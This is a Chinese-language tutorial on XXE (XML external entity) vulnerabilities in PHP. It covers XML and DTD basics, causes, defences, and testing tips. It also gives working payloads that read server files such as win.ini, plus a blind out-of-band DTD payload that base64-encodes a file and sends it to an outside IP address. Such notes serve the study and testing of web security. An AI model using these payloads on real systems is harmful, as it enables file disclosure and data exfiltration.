xml是扩展性标记语言,来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素,一般无法直接打开,可以选择用excl或记事本打开。
语言示例<?xml version=”1.0” encoding="gb2312" encoding=”UTF-8”?> //xml声明、版本、编码
xml是描述数据,重点是---什么是数据,如何存放数据。
html是显示数据,重点是---显示数据一级如何显示数据更好
漏洞产生原因
1、危险函数loadxml

2、使用的php版本低,libmxl低于2.9.1的版本都有可能有这些问题。如果libxml_disable_entity_loader设置成FALSE也会有漏洞

<?xml version = "1.0"?> <!DOCTYPE ANY [<!ENTITY f SYSTEM "file:///C://1.txt">]><x>&f;</x>
<?xml version=”1.0” ?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:///C://1.txt"> ]> <x>&f;</x>
<?xml version=”1.0” ?> 是声明
<!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:///C://1.txt"> ]>是DTD类型定义,其中
ANY是文档类型,to,from,heading,body,这些都是文档类型
file:///C://1.txt 是调用的文件,file后面可以换成其他的
SYSTEM这个是外部声明格式,没有system是内部声明
<x>&f;</x>是文档元素
f 是调用f实体
防御方法
升级php版本
重新修改代码
过滤关键词 <!DOCTYPE、<!ENTITY SYSTEM、PUBLIC
测试
白盒测试:看特征loadxml
黑盒测试:
1、抓包,看响应体是否存在xml,如果没有明显特征看响应体accept头是不是*/*

响应体如果是xml一般是有特征,参考:https://www.cnblogs.com/Open-ing/p/12061720.html
2、看看url文件名是否.ashx后缀的拓展名;
3、把content-type里面的json改成xml;
DTD攻击---一般都是读文件
Document Type Definition 文档类型定义,用来为XML文档定义语义约束。可以嵌入在XML文档中(内部声明),也可以独立的放在一个文件中(外部引用),由于其支持的数据类型有限,无法对元素或属性的内容进行详细规范,在可读性和可扩展性方面也比不上XML Schema
有DTD 内部声明,DTD 外部声明,引用公共 DTD
可以参考连接:DTD 教程

payload结构

<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///C://2.txt">]>
<foo>&xxe;</foo>




XXE网站
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe "baidu.com">]>
<foo>&xxe;</foo>

<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///C://2.txt">]>
<foo>&xxe;</foo>

读服务器的文件win.inin
<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
<foo>&xxe;</foo>
攻击
有回显:
直接看回显内容
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
<foo>&xxe;</foo>
无回显:
建立*.dtd 调用受害者的apache的log日志 返回到指定的服务器文件中
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/2.txt">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://192.168.246.11:80/?p=%file;'>">
调用xml读取内容
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.246.11:80/xxe2/test.dtd">
%remote;%int;%send;
]>

可以参考相关文件:一篇文章带你深入理解漏洞之 XXE 漏洞 - 先知社区